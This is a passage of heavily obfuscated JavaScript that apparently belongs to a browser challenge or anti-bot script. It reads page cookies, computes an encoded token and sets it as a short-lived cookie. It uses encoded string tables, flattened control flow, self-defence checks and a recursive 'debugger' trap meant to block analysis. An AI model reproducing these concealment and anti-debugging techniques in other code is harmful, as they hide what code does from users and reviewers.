'\x28\x24\x4e\x29'))){_0x174aa9=_0xb16e54[_0x0b83('0x5', '\x6e\x23\x58\x5a')];_0x134a0e=_0x174aa9[_0x0b83('0x6', '\x74\x2a\x46\x25')];}var _0x5ed375=_0xb16e54[_0x0b83('0x7', '\x40\x63\x7a\x35')];var _0x2c7527=_0xb16e54[_0x0b83('0x8', '\x67\x59\x40\x56')];var _0x21a47d=new _0xb16e54[_0x0b83('0x9', '\x24\x58\x64\x45')]()[_0x0b83('0xa', '\x75\x58\x2a\x56')]();var _0xbe3941='';function _0x57aa20(_0x3547e9){var _0x27d326={'\x79\x6c\x68':function _0x5c4060(_0x438176,_0x104453){return _0x438176<_0x104453;},'\x69\x59\x4f':function _0x2bafc1(_0x5571b4,_0x32d979){return _0x5571b4&_0x32d979;},'\x4b\x6e\x65':function _0x1be04e(_0x5d1af2,_0x1c321e){return _0x5d1af2==_0x1c321e;},'\x62\x62\x6a':function _0x30c62f(_0x7a5750,_0x394285){return _0x7a5750>>_0x394285;},'\x7a\x51\x75':function _0x2e3716(_0x94d0e3,_0x709c1e){return _0x94d0e3|_0x709c1e;},'\x4d\x6a\x43':function _0xf94624(_0x25f0e2,_0x436900){return _0x25f0e2<<_0x436900;},'\x64\x78\x61':function _0x5db847(_0x116ebf,_0x1dfdea){return _0x116ebf&_0x1dfdea;},'\x70\x4a\x4f':function _0x144fea(_0x18ad7a,_0x4b89eb){return _0x18ad7a>>_0x4b89eb;},'\x7a\x75\x5a':function _0x14ed64(_0x4bbd4e,_0x5655b4){return _0x4bbd4e<<_0x5655b4;},'\x46\x6c\x53':function _0x3e3d19(_0x417fb7,_0x2611c6){return _0x417fb7&_0x2611c6;},'\x5a\x4d\x57':function _0x2b940b(_0x33d77f,_0x5014a4){return _0x33d77f&_0x5014a4;},'\x4f\x41\x50':function _0x4cde18(_0x3c5f41,_0x719c6f){return _0x3c5f41&_0x719c6f;},'\x41\x51\x44':function _0x23b174(_0x448cb7,_0x708292){return _0x448cb7>>_0x708292;},'\x78\x64\x6c':function _0x46dbcc(_0x2c6aea,_0x418da8){return _0x2c6aea<<_0x418da8;}};var _0x7f4614=_0x0b83('0xb', '\x39\x53\x52\x41')[_0x0b83('0xc', '\x75\x65\x23\x6b')]('\x7c'),_0x49714d=0x0;while(!![]){switch(_0x7f4614[_0x49714d++]){case'\x30':var _0xe2201c=_0x0b83('0xd', '\x41\x6f\x28\x38');continue;case'\x31':_0x3bb594=_0x3547e9[_0x0b83('0xe', '\x4c\x21\x26\x25')];continue;case'\x32':_0x38f37b=0x0;continue;case'\x33':return _0x18dd81;continue;case'\x34':while(_0x27d326[_0x0b83('0xf', '\x42\x40\x78\x23')](_0x38f37b,_0x3bb594)){var _0xbfc39=_0x0b83('0x10', '\x71\x50\x53\x24')[_0x0b83('0x11', '\x4f\x4f\x64\x4e')]('\x7c'),_0x5afd7b=0x0;while(!![]){switch(_0xbfc39[_0x5afd7b++]){case'\x30':_0x4bb5f2=_0x3547e9[_0x0b83('0x12', '\x71\x50\x53\x24')](_0x38f37b++);continue;case'\x31':_0xa0f9dd=_0x27d326[_0x0b83('0x13', '\x70\x73\x30\x53')](_0x3547e9[_0x0b83('0x14', '\x71\x38\x23\x67')](_0x38f37b++),0xff);continue;case'\x32':if(_0x27d326[_0x0b83('0x15', '\x79\x76\x57\x34')](_0x38f37b,_0x3bb594)){_0x18dd81+=_0xe2201c[_0x0b83('0x16', '\x6e\x23\x58\x5a')](_0x27d326[_0x0b83('0x17', '\x74\x2a\x46\x25')](_0xa0f9dd,0x2));_0x18dd81+=_0xe2201c[_0x0b83('0x18', '\x67\x59\x40\x56')](_0x27d326[_0x0b83('0x19', '\x66\x4b\x24\x7a')](_0x27d326[_0x0b83('0x1a', '\x75\x73\x66\x31')](_0x27d326[_0x0b83('0x1b', '\x75\x65\x23\x6b')](_0xa0f9dd,0x3),0x4),_0x27d326[_0x0b83('0x1c', '\x54\x41\x41\x56')](_0x27d326[_0x0b83('0x1d', '\x62\x39\x77\x47')](_0x4bb5f2,0xf0),0x4)));_0x18dd81+=_0xe2201c[_0x0b83('0x1e', '\x42\x40\x78\x23')](_0x27d326[_0x0b83('0x1f', '\x28\x34\x6e\x4f')](_0x27d326[_0x0b83('0x20', '\x39\x53\x52\x41')](_0x4bb5f2,0xf),0x2));_0x18dd81+='\x3d';break;}continue;case'\x33':if(_0x27d326[_0x0b83('0x21', '\x4f\x5a\x55\x43')](_0x38f37b,_0x3bb594)){_0x18dd81+=_0xe2201c[_0x0b83('0x22', '\x54\x39\x6a\x6b')](_0x27d326[_0x0b83('0x23', '\x74\x32\x51\x61')](_0xa0f9dd,0x2));_0x18dd81+=_0xe2201c[_0x0b83('0x24', '\x4d\x4a\x6c\x43')](_0x27d326[_0x0b83('0x25', '\x4f\x4f\x64\x4e')](_0x27d326[_0x0b83('0x26', '\x66\x46\x37\x76')](_0xa0f9dd,0x3),0x4));_0x18dd81+='\x3d\x3d';break;}continue;case'\x34':_0x18dd81+=_0xe2201c[_0x0b83('0x27', '\x36\x74\x5e\x63')](_0x27d326[_0x0b83('0x28', '\x59\x21\x30\x53')](_0x27d326[_0x0b83('0x29', '\x72\x67\x28\x6a')](_0x27d326[_0x0b83('0x2a', '\x75\x58\x2a\x56')](_0x4bb5f2,0xf),0x2),_0x27d326[_0x0b83('0x2b', '\x62\x39\x77\x47')](_0x27d326[_0x0b83('0x2c', '\x4f\x5a\x55\x43')](_0x150d62,0xc0),0x6)));continue;case'\x35':_0x18dd81+=_0xe2201c[_0x0b83('0x2d', '\x74\x2a\x46\x25')](_0x27d326[_0x0b83('0x2e', '\x63\x53\x48\x71')](_0x150d62,0x3f));continue;case'\x36':_0x18dd81+=_0xe2201c[_0x0b83('0x2f', '\x71\x38\x23\x67')](_0x27d326[_0x0b83('0x30', '\x70\x73\x30\x53')](_0xa0f9dd,0x2));continue;case'\x37':_0x150d62=_0x3547e9[_0x0b83('0x31', '\x70\x73\x30\x53')](_0x38f37b++);continue;case'\x38':_0x18dd81+=_0xe2201c[_0x0b83('0x32', '\x4f\x4f\x64\x4e')](_0x27d326[_0x0b83('0x33', '\x66\x78\x4c\x29')](_0x27d326[_0x0b83('0x34', '\x54\x39\x6a\x6b')](_0x27d326[_0x0b83('0x35', '\x4d\x4a\x6c\x43')](_0xa0f9dd,0x3),0x4),_0x27d326[_0x0b83('0x36', '\x79\x76\x57\x34')](_0x27d326[_0x0b83('0x37', '\x36\x44\x4a\x73')](_0x4bb5f2,0xf0),0x4)));continue;}break;}}continue;case'\x35':var _0x18dd81,_0x38f37b,_0x3bb594;continue;case'\x36':var _0xa0f9dd,_0x4bb5f2,_0x150d62;continue;case'\x37':_0x18dd81='';continue;}break;}}function _0x1d717c(_0x36b2a1){var _0x19c8d3=_0x4d3c93(this,function(){var _0x50a4fe=function(){return'\x64\x65\x76';},_0x5109fc=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x22fa43=function(){var _0x531715=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x531715['\x74\x65\x73\x74'](_0x50a4fe['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4e9c7c=function(){var _0x24eff5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x24eff5['\x74\x65\x73\x74'](_0x5109fc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3bd9eb=function(_0x38a819){var _0x2b4c51=~-0x1>>0x1+0xff%0x0;if(_0x38a819['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b4c51)){_0x53dc7c(_0x38a819);}};var _0x53dc7c=function(_0x42970d){var _0x34079f=~-0x4>>0x1+0xff%0x0;if(_0x42970d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x34079f){_0x3bd9eb(_0x42970d);}};if(!_0x22fa43()){if(!_0x4e9c7c()){_0x3bd9eb('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3bd9eb('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3bd9eb('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x19c8d3();return function(_0x3c8d02){_0xbe3941+=_0x3c8d02;return _0x3e05fb[_0x0b83('0x38', '\x6e\x23\x58\x5a')](_0x36b2a1,_0x3c8d02);};}function _0x4e3369(){var _0x2621a5={'\x69\x70\x6f':function _0x5db2d5(_0xe5b902,_0x495aea){return _0xe5b902<_0x495aea;},'\x59\x51\x47':function _0x4393ac(_0x2fc68a,_0x22905f){return _0x2fc68a+_0x22905f;},'\x70\x74\x66':function _0x39ead1(_0x3fe57d){return _0x3fe57d();}};var _0x3dbe26=_0x0b83('0x39', '\x4b\x71\x30\x32')[_0x0b83('0x3a', '\x6a\x74\x31\x5e')]('\x7c'),_0x4b366f=0x0;while(!![]){switch(_0x3dbe26[_0x4b366f++]){case'\x30':var _0x48ce18=_0x2f7695[_0x0b83('0x3b', '\x69\x59\x72\x62')][_0x0b83('0x3c', '\x28\x34\x6e\x4f')]('\x3b');continue;case'\x31':var _0x50e910=new _0xb16e54[_0x0b83('0x3d', '\x43\x39\x5d\x46')]();continue;case'\x32':return _0x50e910;continue;case'\x33':var _0x3cfc34=new _0xb16e54[_0x0b83('0x3e', '\x4d\x6d\x4e\x5b')](_0x0b83('0x3f', '\x66\x46\x37\x76'));continue;case'\x34':for(var _0x598dd0=0x0;_0x2621a5[_0x0b83('0x40', '\x54\x41\x41\x56')](_0x598dd0,_0x48ce18[_0x0b83('0x41', '\x4f\x4f\x64\x4e')]);_0x598dd0++){var _0x330fda=_0x48ce18[_0x598dd0][_0x0b83('0x42', '\x70\x73\x30\x53')](0x0,_0x48ce18[_0x598dd0][_0x0b83('0x43', '\x4f\x39\x4a\x73')]('\x3d'));var _0x198413=_0x48ce18[_0x598dd0][_0x0b83('0x44', '\x74\x32\x51\x61')](_0x2621a5[_0x0b83('0x45', '\x2a\x46\x5e\x68')](_0x48ce18[_0x598dd0][_0x0b83('0x46', '\x39\x53\x52\x41')]('\x3d'),0x1),_0x48ce18[_0x598dd0][_0x0b83('0x47', '\x4f\x6c\x53\x74')]);if(_0x3cfc34[_0x0b83('0x48', '\x69\x59\x72\x62')](_0x330fda)){_0x50e910[_0x50e910[_0x0b83('0x41', '\x4f\x4f\x64\x4e')]]=_0x198413;}}continue;case'\x35':_0x2621a5[_0x0b83('0x49', '\x4d\x28\x69\x40')](_0x2cad9e);continue;}break;}}function _0x40a919(_0x370cc5){var _0x22dd09={'\x4d\x69\x62':function _0x4b01b4(_0x249f57,_0x558466){return _0x249f57<_0x558466;},'\x50\x44\x4e':function _0x394a68(_0x57244b,_0x2b5cd5){return _0x57244b+_0x2b5cd5;},'\x77\x77\x5a':function _0x1558d0(_0x2d0c47,_0x111c11){return _0x2d0c47%_0x111c11;},'\x63\x6f\x63':function _0x78aa47(_0x2753a9,_0x4d650e){return _0x2753a9(_0x4d650e);},'\x75\x59\x7a':function _0x275131(_0x3f912f){return _0x3f912f();},'\x6f\x4b\x4e':function _0x46ce80(_0x2514b3,_0x2f7704){return _0x2514b3(_0x2f7704);},'\x55\x75\x53':function _0x57db71(_0x32fb84,_0x5e14ce){return _0x32fb84+_0x5e14ce;},'\x54\x71\x41':function _0x174383(_0x2c6d71,_0x374e4e){return _0x2c6d71+_0x374e4e;},'\x70\x70\x66':function _0x2879f2(_0x4428ce,_0x209494){return _0x4428ce+_0x209494;},'\x4d\x49\x4e':function _0x83046b(_0x221a4b,_0x1a3913,_0x3f260b){return _0x221a4b(_0x1a3913,_0x3f260b);},'\x6c\x66\x79':function _0x4fdb59(_0x3e07c8,_0x2addae){return _0x3e07c8-_0x2addae;},'\x77\x72\x55':function _0xba8365(_0x2d6558,_0x2dee09,_0x47f4f6,_0x56d3c6){return _0x2d6558(_0x2dee09,_0x47f4f6,_0x56d3c6);},'\x67\x72\x6c':function _0x43f7cc(_0x220148,_0x1acf21){return _0x220148%_0x1acf21;},'\x47\x4d\x4e':function _0x5e22d5(_0x33f058,_0x443dd6){return _0x33f058==_0x443dd6;},'\x49\x46\x72':function _0x2c8119(_0x5ce2c4,_0x469da8){return _0x5ce2c4/_0x469da8;},'\x4d\x79\x73':function _0x5a57aa(_0x19346d,_0x93e08c){return _0x19346d|_0x93e08c;},'\x78\x66\x4f':function _0x39d7ca(_0x2a32c5,_0xd6fc3){return _0x2a32c5+_0xd6fc3;}};var _0x49b1fc=_0x0b83('0x4a', '\x67\x59\x40\x56')[_0x0b83('0x4b', '\x63\x53\x48\x71')]('\x7c'),_0x544908=0x0;while(!![]){switch(_0x49b1fc[_0x544908++]){case'\x30':var _0xee0a32;continue;case'\x31':for(var _0x1e7306=0x0;_0x22dd09[_0x0b83('0x4c', '\x4d\x6d\x4e\x5b')](_0x1e7306,_0x2f40f1[_0x0b83('0x4d', '\x6a\x74\x31\x5e')]);_0x1e7306++){_0x5e8b2f[_0x0b83('0x4e', '\x75\x73\x66\x31')](_0x1e7306);}continue;case'\x32':for(var _0x497036=0x0;_0x22dd09[_0x0b83('0x4f', '\x4f\x39\x4a\x73')](_0x497036,_0x621e07[_0x0b83('0x50', '\x2a\x25\x4a\x50')]);_0x497036++){_0x2ad31d+=_0x22dd09[_0x0b83('0x51', '\x4d\x6d\x4e\x5b')](_0x621e07[_0x0b83('0x52', '\x40\x63\x7a\x35')](_0x497036),_0x44f392[_0x0b83('0x53', '\x63\x53\x48\x71')](_0x22dd09[_0x0b83('0x54', '\x59\x21\x30\x53')](_0x497036,_0x44f392[_0x0b83('0x55', '\x66\x46\x37\x76')])))[_0x0b83('0x56', '\x24\x58\x64\x45')](0x10);}continue;case'\x33':var _0x286b9f=0x0;continue;case'\x34':for(var _0x497036=0x0;_0x22dd09[_0x0b83('0x57', '\x74\x2a\x46\x25')](_0x497036,_0x50d2b8[_0x0b83('0x58', '\x66\x49\x50\x24')]);_0x497036++){_0x1b242e[_0x497036]=_0x22dd09[_0x0b83('0x59', '\x67\x59\x40\x56')](_0x3d5e81,_0x22dd09[_0x0b83('0x5a', '\x63\x53\x48\x71')](_0x370cc5,_0x50d2b8[_0x497036]));}continue;case'\x35':var _0x1091d7=_0xdb0c2c[_0x0b83('0x5b', '\x4d\x4a\x6c\x43')](function(_0x2326c0){return _0x3d14a1[_0x0b83('0x5c', '\x39\x53\x52\x41')](_0x3d14a1[_0x0b83('0x5d', '\x41\x6f\x28\x38')](_0x2326c0,_0x238d2f),_0x286b9f)?_0x1567b4[_0x3d14a1[_0x0b83('0x5e', '\x66\x46\x37\x76')](_0x2326c0,_0x238d2f)]:_0x46ad66[_0x3d14a1[_0x0b83('0x5f', '\x28\x24\x4e\x29')](_0x3d14a1[_0x0b83('0x60', '\x75\x65\x23\x6b')](_0x2326c0,_0x238d2f),_0x286b9f)];})[_0x0b83('0x61', '\x4f\x5a\x55\x43')]('');continue;case'\x36':_0x22dd09[_0x0b83('0x62', '\x57\x67\x23\x6e')](_0x2cad9e);continue;case'\x37':_0xb830[_0x0b83('0x63', '\x4f\x39\x4a\x73')](_0x22dd09[_0x0b83('0x64', '\x5a\x4c\x67\x61')](btoa,_0x370cc5));continue;case'\x38':_0xee0a32=_0x22dd09[_0x0b83('0x65', '\x51\x77\x4c\x45')](btoa,_0x22dd09[_0x0b83('0x66', '\x4b\x71\x30\x32')](_0x22dd09[_0x0b83('0x67', '\x59\x21\x30\x53')](_0x22dd09[_0x0b83('0x68', '\x62\x39\x77\x47')](_0x22dd09[_0x0b83('0x69', '\x57\x67\x23\x6e')](_0x22dd09[_0x0b83('0x6a', '\x36\x74\x5e\x63')](_0x0b83,_0x22dd09[_0x0b83('0x6b', '\x4f\x6c\x53\x74')](_0xb830[_0x0b83('0x6c', '\x6e\x23\x58\x5a')],0x1),_0x621e07[_0x0b83('0x6d', '\x4f\x6c\x53\x74')](0x0,0x5)),_0x0b83('0x6e', '\x75\x58\x2a\x56')),_0x44f392),_0x0b83('0x6f', '\x66\x46\x37\x76')),_0x2ad31d));continue;case'\x39':var _0xdb0c2c=[];continue;case'\x31\x30':_0x22dd09[_0x0b83('0x70', '\x66\x46\x37\x76')](_0x376bb7,_0x0b83('0x71', '\x36\x44\x4a\x73'),_0xee0a32,0x14);continue;case'\x31\x31':var _0x3d14a1={'\x49\x53\x6a':function _0x32fc0e(_0x379294,_0x30a3ef){return _0x22dd09[_0x0b83('0x72', '\x66\x78\x4c\x29')](_0x379294,_0x30a3ef);},'\x4e\x65\x78':function _0x11265b(_0x2152d3,_0x30394e){return _0x22dd09[_0x0b83('0x73', '\x43\x39\x5d\x46')](_0x2152d3,_0x30394e);},'\x4d\x4e\x54':function _0xbc1514(_0x2d2847,_0x13cd1d){return _0x22dd09[_0x0b83('0x74', '\x66\x49\x50\x24')](_0x2d2847,_0x13cd1d);},'\x62\x49\x75':function _0x519f79(_0x3fc820,_0x3180d0){return _0x22dd09[_0x0b83('0x75', '\x4d\x6d\x4e\x5b')](_0x3fc820,_0x3180d0);},'\x4e\x68\x63':function _0x26df93(_0x4774b9,_0x3929bf){return _0x22dd09[_0x0b83('0x76', '\x79\x76\x57\x34')](_0x4774b9,_0x3929bf);}};continue;case'\x31\x32':_0xb830[_0x0b83('0x77', '\x36\x44\x4a\x73')]();continue;case'\x31\x33':var _0x1b242e=new _0xb16e54[_0x0b83('0x78', '\x36\x74\x5e\x63')](_0x50d2b8[_0x0b83('0x79', '\x54\x41\x41\x56')]);continue;case'\x31\x34':for(var _0x5f1075=0x0;_0x22dd09[_0x0b83('0x7a', '\x4b\x79\x43\x4c')](_0x5f1075,_0x22dd09[_0x0b83('0x7b', '\x39\x53\x52\x41')](_0x1567b4[_0x0b83('0x7c', '\x79\x76\x57\x34')],_0x46ad66[_0x0b83('0x7d', '\x4f\x39\x4a\x73')]));_0x5f1075++){_0xdb0c2c[_0x0b83('0x7e', '\x72\x67\x28\x6a')](_0x5f1075);}continue;case'\x31\x35':var _0x50d2b8=_0x22dd09[_0x0b83('0x7f', '\x79\x76\x57\x34')](_0x4e3369);continue;case'\x31\x36':var _0x1567b4=_0x5e8b2f[_0x0b83('0x80', '\x66\x49\x50\x24')](function(_0x4a4ea9){return _0x3d14a1[_0x0b83('0x81', '\x66\x4b\x24\x7a')](_0x5e8b2f[_0x4a4ea9],_0x238d2f)?'':_0x2f40f1[_0x4a4ea9];})[_0x0b83('0x82', '\x75\x65\x23\x6b')]('');continue;case'\x31\x37':var _0x238d2f=0x2;continue;case'\x31\x38':_0x22dd09[_0x0b83('0x83', '\x66\x4b\x24\x7a')](_0x2cad9e);continue;case'\x31\x39':var _0x5e8b2f=[];continue;case'\x32\x30':var _0x44f392=_0x1b242e[_0x0b83('0x84', '\x4b\x71\x30\x32')]();continue;case'\x32\x31':var _0x2ad31d='';continue;case'\x32\x32':var _0xfff050='\xb5\x00\x7a\x43\xaf\x49\x52\x7d';var _0x455ece=0x4;while(--_0x455ece){_0xfff050=_0xfff050['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfff050[0x0];}var _0xef50e4=_0xfff050;var _0x8a41e5=_0xfff050['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x8a41e5){_0xef50e4=_0xef50e4['\x73\x75\x62\x73\x74\x72'](0x1)+_0xef50e4[0x0];}var _0x621e07=_0x0b83('0x86', _0xef50e4);continue;case'\x32\x33':var _0x46ad66=_0x5e8b2f[_0x0b83('0x87', '\x4b\x79\x43\x4c')](function(_0xece65e){return _0x3e05fb[_0x0b83('0x88', '\x5a\x4c\x67\x61')](_0x5e8b2f[_0xece65e],_0x238d2f)?_0x2f40f1[_0xece65e]:'';})[_0x0b83('0x89', '\x75\x73\x66\x31')]('');continue;case'\x32\x34':var _0x2f40f1=_0x0b83('0x8a', '\x62\x39\x77\x47');continue;}break;}}function _0x3d5e81(_0x3ecc68){var _0x53b04a=0x0;for(var _0x20e178=0x0;_0x3e05fb[_0x0b83('0x8b', '\x51\x77\x4c\x45')](_0x20e178,_0x3ecc68[_0x0b83('0x8c', '\x74\x2a\x46\x25')]);_0x20e178++){_0x53b04a+=_0x3ecc68[_0x0b83('0x8d', '\x74\x32\x51\x61')](_0x20e178);}_0x3e05fb[_0x0b83('0x8e', '\x66\x46\x37\x76')](_0x2cad9e);return _0x53b04a;}function _0x376bb7(_0x12268a,_0x29a842,_0x1c2bca){var _0x3e38c5={'\x4b\x49\x7a':function _0x2ad9d9(_0x43c2c3,_0xe3391e){return _0x43c2c3+_0xe3391e;},'\x46\x57\x69':function _0x30c5a0(_0x5cc116,_0x1d9f39){return _0x5cc116-_0x1d9f39;},'\x45\x42\x61':function _0x272d89(_0x40e997,_0x287a36){return _0x40e997*_0x287a36;},'\x6c\x66\x6a':function _0x30af8c(_0x354b5f,_0x297baf){return _0x354b5f+_0x297baf;},'\x55\x42\x64':function _0x317741(_0x4663fd,_0x1d31ee){return _0x4663fd+_0x1d31ee;},'\x74\x61\x6c':function _0xb6fcd7(_0x5f4a35,_0x1a4159){return _0x5f4a35+_0x1a4159;}};var _0x20880b=_0x0b83('0x8f', '\x28\x34\x6e\x4f')[_0x0b83('0x90', '\x4b\x79\x43\x4c')]('\x7c'),_0x7d1c98=0x0;while(!![]){switch(_0x20880b[_0x7d1c98++]){case'\x30':while(--_0x2a2f2d){_0x5c6cc4=_0x3e38c5[_0x0b83('0x91', '\x2a\x46\x5e\x68')](_0x5c6cc4[_0x0b83('0x92', '\x5a\x4c\x67\x61')](0x1),_0x5c6cc4[0x0]);}continue;case'\x31':var _0x2a2f2d=_0x3e38c5[_0x0b83('0x93', '\x4b\x71\x30\x32')](_0x434bc1[_0x0b83('0x94', '\x41\x6f\x28\x38')],0x4);continue;case'\x32':var _0x434bc1=_0x0b83('0x95', '\x69\x4b\x4a\x64');continue;case'\x33':if(_0x1c2bca){var _0x3685f3=new _0xb16e54[_0x0b83('0x96', '\x6e\x23\x58\x5a')]();_0x3685f3[_0x0b83('0x97', '\x62\x39\x77\x47')](_0x3e38c5[_0x0b83('0x98', '\x36\x74\x5e\x63')](_0x3685f3[_0x0b83('0x99', '\x69\x4b\x4a\x64')](),_0x3e38c5[_0x0b83('0x9a', '\x24\x58\x64\x45')](_0x1c2bca,0x3e8)));var _0x3c4102=_0x3e38c5[_0x0b83('0x9b', '\x6a\x74\x31\x5e')](_0x0b83('0x9c', '\x41\x6f\x28\x38'),_0x3685f3[_0x0b83('0x9d', '\x72\x67\x28\x6a')]());}continue;case'\x34':var _0x41932b=0x6;continue;case'\x35':var _0x3c4102='';continue;case'\x36':while(--_0x41932b){_0x434bc1=_0x3e38c5[_0x0b83('0x9e', '\x4b\x79\x43\x4c')](_0x434bc1[_0x0b83('0x9f', '\x59\x21\x30\x53')](0x1),_0x434bc1[0x0]);}continue;case'\x37':var _0x5c6cc4=_0x434bc1;continue;case'\x38':_0x2f7695[_0x0b83('0xa0', '\x4f\x5a\x55\x43')]=_0x3e38c5[_0x0b83('0xa1', '\x59\x21\x30\x53')](_0x3e38c5[_0x0b83('0xa2', '\x4f\x39\x4a\x73')](_0x3e38c5[_0x0b83('0xa3', '\x75\x75\x66\x25')](_0x3e38c5[_0x0b83('0xa4', '\x72\x67\x28\x6a')](_0x12268a,'\x3d'),_0x29a842),_0x3c4102),_0x0b83('0xa5', '\x51\x77\x4c\x45'));continue;}break;}}function _0x4287d3(){function _0x4c05ed(_0x25d4d5){if(_0x3e05fb[_0x0b83('0xa6', '\x75\x58\x2a\x56')](_0x3e05fb[_0x0b83('0xa7', '\x72\x67\x28\x6a')]('',_0x3e05fb[_0x0b83('0xa8', '\x74\x2a\x46\x25')](_0x25d4d5,_0x25d4d5))[_0x0b83('0x7d', '\x4f\x39\x4a\x73')],0x1)||_0x3e05fb[_0x0b83('0xa9', '\x51\x77\x4c\x45')](_0x3e05fb[_0x0b83('0xaa', '\x71\x50\x53\x24')](_0x25d4d5,0x14),0x0)){(function(){}[_0x0b83('0xab', '\x67\x59\x40\x56')](_0x0b83('0xac', '\x66\x78\x4c\x29'))());}else{(function(){}[_0x0b83('0xad', '\x71\x50\x53\x24')](_0x0b83('0xae', '\x4f\x39\x4a\x73'))());}return _0x3e05fb[_0x0b83('0xaf', '\x57\x67\x23\x6e')](_0x4c05ed,++_0x25d4d5);}try{return _0x3e05fb[_0x0b83('0xb0', '\x71\x50\x53\x24')](_0x4c05ed,0x0);}catch(_0x50f6a1){}};function _0x2cad9e(){if(_0x3e05fb[_0x0b83('0xb1', '\x74\x2a\x46\x25')](_0x3e05fb[_0x0b83('0xb2', '\x51\x77\x4c\x45')](new _0xb16e54[_0x0b83('0xb3', '\x75\x75\x66\x25')]()[_0x0b83('0xb4', '\x28\x24\x4e\x29')](),_0x21a47d),0x1f4)){_0x3e05fb[_0x0b83('0xb5', '\x4b\x71\x30\x32')](_0x4287d3);}}function _0x455468(_0x5e07cc){var _0x1621be={'\x76\x45\x44':function _0x40ff67(_0x22c4a6,_0x4617da){return _0x22c4a6-_0x4617da;},'\x52\x74\x47':function _0x123ef0(_0x57c2ea,_0x471d43){return _0x57c2ea<_0x471d43;},'\x59\x58\x64':function _0x3037f8(_0x4280a0,_0x4192e0){return _0x4280a0!==_0x4192e0;},'\x59\x57\x52':function _0x1163db(_0x29505a){return _0x29505a();},'\x49\x48\x68':function _0x494ef1(_0x4ea538,_0x1981fa){return _0x4ea538(_0x1981fa);},'\x57\x48\x59':function _0x4db7d2(_0x55bdbf,_0x2ffe3f){return _0x55bdbf+_0x2ffe3f;},'\x4a\x41\x73':function _0x30e607(_0x5c1385){return _0x5c1385();},'\x68\x6d\x73':function _0x3ece07(_0x38e1d4,_0x3813ad){return _0x38e1d4===_0x3813ad;},'\x7a\x50\x5a':function _0x7bb57f(_0x2e4e79,_0x411dc6){return _0x2e4e79(_0x411dc6);},'\x76\x4b\x63':function _0x4af87a(_0x1b81b6,_0x4538e8){return _0x1b81b6+_0x4538e8;},'\x58\x6e\x48':function _0x1c7d91(_0x3ffdf2,_0x47428d){return _0x3ffdf2===_0x47428d;},'\x63\x61\x4c':function _0x580bed(_0x517d9a,_0x3585e7){return _0x517d9a+_0x3585e7;},'\x7a\x6a\x64':function _0x208a96(_0x24d9f6,_0x284e82){return _0x24d9f6(_0x284e82);},'\x69\x56\x61':function _0x31dd94(_0x242e4b,_0x2569e0){return _0x242e4b(_0x2569e0);},'\x50\x45\x4f':function _0x4308af(_0x377a6a,_0x55a5d0){return _0x377a6a+_0x55a5d0;},'\x79\x70\x4f':function _0x4a82e7(_0x51d568,_0x52e8bb){return _0x51d568==_0x52e8bb;},'\x61\x42\x67':function _0x10e67b(_0x5deb96,_0x2a59ab){return _0x5deb96(_0x2a59ab);},'\x55\x43\x7a':function _0x4da487(_0x48a2e9,_0x4cb27c){return _0x48a2e9(_0x4cb27c);},'\x61\x73\x75':function _0x47f54b(_0x357da4,_0x272ff8){return _0x357da4+_0x272ff8;},'\x44\x6d\x54':function _0x5c2e96(_0x1b63ca,_0x807a8d){return _0x1b63ca(_0x807a8d);},'\x7a\x4c\x5a':function _0xa9a61d(_0x581f27,_0x9acc1d){return _0x581f27===_0x9acc1d;},'\x55\x51\x53':function _0xfb53c6(_0x283d9b,_0x1304cf){return _0x283d9b>_0x1304cf;},'\x44\x51\x59':function _0x5a43d1(_0x1ad81c,_0x3d2cad){return _0x1ad81c===_0x3d2cad;},'\x58\x64\x55':function _0x4e31ae(_0x45c79e,_0x2168e6){return _0x45c79e(_0x2168e6);},'\x6d\x75\x4d':function _0x5a5f1f(_0x33a291,_0x1f04a8){return _0x33a291===_0x1f04a8;},'\x55\x6f\x6c':function _0x3809e7(_0x1e6e66,_0x383f13){return _0x1e6e66+_0x383f13;},'\x77\x6a\x46':function _0x2d2671(_0x4f5874,_0x3e0090){return _0x4f5874+_0x3e0090;},'\x48\x49\x7a':function _0x375a0e(_0x4b8477,_0x2b69a8){return _0x4b8477+_0x2b69a8;}};var _0x4be9ee=_0x0b83('0xb6', '\x66\x4b\x24\x7a')[_0x0b83('0xb7', '\x2a\x25\x4a\x50')]('\x7c'),_0xe610ed=0x0;while(!![]){switch(_0x4be9ee[_0xe610ed++]){case'\x30':var _0x381672=_0x1621be[_0x0b83('0xb8', '\x4b\x79\x43\x4c')](_0x20a1ca[_0x0b83('0xb9', '\x63\x53\x48\x71')],0x4);continue;case'\x31':var _0x57d5d2=_0x20a1ca;continue;case'\x32':var _0x5810a3='';continue;case'\x33':for(var _0x3519b0=0x0;_0x1621be[_0x0b83('0xba', '\x4f\x6c\x53\x74')](_0x3519b0,_0x5e07cc[_0x0b83('0x94', '\x41\x6f\x28\x38')]);_0x3519b0++){var _0xa800eb=_0x5e07cc[_0x3519b0][0x0];var _0x4abf69=_0x5e07cc[_0x3519b0][0x2];switch(_0x5e07cc[_0x3519b0][0x1]){case _0x0b83('0xbb', '\x69\x4b\x4a\x64'):try{if(_0x1621be[_0x0b83('0xbc', '\x66\x49\x50\x24')](typeof _0x1621be[_0x0b83('0xbd', '\x42\x40\x78\x23')](_0x4abf69),_0x0b83('0xbe', '\x69\x4b\x4a\x64'))){_0x3790cc[_0x3790cc[_0x0b83('0xbf', '\x75\x58\x2a\x56')]]=_0x1621be[_0x0b83('0xc0', '\x4d\x28\x69\x40')](_0x2c7527,_0x1621be[_0x0b83('0xc1', '\x71\x38\x23\x67')](_0xa800eb,_0x0b83('0xc2', 